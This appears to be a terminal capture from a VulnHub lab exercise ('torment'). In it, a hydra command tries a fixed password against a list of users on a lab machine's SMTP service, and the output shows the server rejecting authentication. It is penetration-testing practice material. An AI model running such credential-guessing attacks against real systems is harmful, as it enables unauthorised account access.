 hostname -I: 192.168.42.7 192.168.56.70
Wednesday 22 December 2021 04:21:30 PM IST 2021.12.22 16:21:30
f0c1s@kali:~/vuln-hubs/digitalworld.local/torment $
hydra -L users.txt -p "mostmachineshaveasupersecurekeyandalongpassphrase" $RHOST smtp
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-22 16:21:34
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:16/p:1), ~1 try per task
[DATA] attacking smtp://192.168.56.77:25/
[ERROR] SMTP LOGIN AUTH, either this auth is disabled or server is not using auth: 503 5.5.1 Error: authentication
not enabled
[ERROR] SMTP LOGIN AUTH, either this auth is disabled or server is not using auth: 503 5.5.1 Error: authentication
not enabled
[ERROR] SMTP LOGIN AUTH, either this auth is disabled or server is not using auth: 503 5.5.1 Error: authentication
not enabled
[ERROR] SMTP LOGIN AUTH, either this auth is disabled or server is not using auth: 503 5.5.1 Error: authentication
not enabled
[ERROR] SMTP LOGIN AUTH, either this auth is disabled or server is not using auth: 503 5.5.1 Error: authentication
not enabled
[ERROR] SMTP LOGIN AUTH, either this auth is disabled or server is not using auth: 503 5.5.1 Error: authentication
not enabled
[ERROR] SMTP LOGIN AUTH, either this auth is disabled or server is not using auth: 503 5.5.1 Error: authentication
not enabled
[ERROR] SMTP LOGIN AUTH, either this auth is disabled or server is not using auth: 503 5.5.1 Error: authentication
not enabled
[ERROR] SMTP LOGIN AUTH, either this auth is disabled or server is not using auth: 503 5.5.1 Error: authentication
not enabled
[ERROR] SMTP LOGIN AUTH, either this auth is disabled or server is not using auth: 503 5.5.1 Error: authentication
not enabled
[ERROR] SMTP LOGIN AUTH, either this auth is disabled or server is not using auth: 503 5.5.1 Error: authentication
not enabled
[ERROR] SMTP LOGIN AUTH, either this auth is disabled or server is not using auth: 503 5.5.1 Error: authentication
not enabled
[ERROR] SMTP LOGIN AUTH, either this auth is disabled or server is not using auth: 503 5.5.1 Error: authentication
not enabled
[ERROR] SMTP LOGIN AUTH, either this auth is disabled or server is not using auth: 503 5.5.1 Error: authentication
not enabled
[ERROR] SMTP LOGIN AUTH, either this auth is disabled or server is not using auth: 503 5.5.1 Error: authentication
not enabled
[ERROR] SMTP LOGIN AUTH, either this auth is disabled or server is not using auth: 503 5.5.1 Error: authentication
not enabled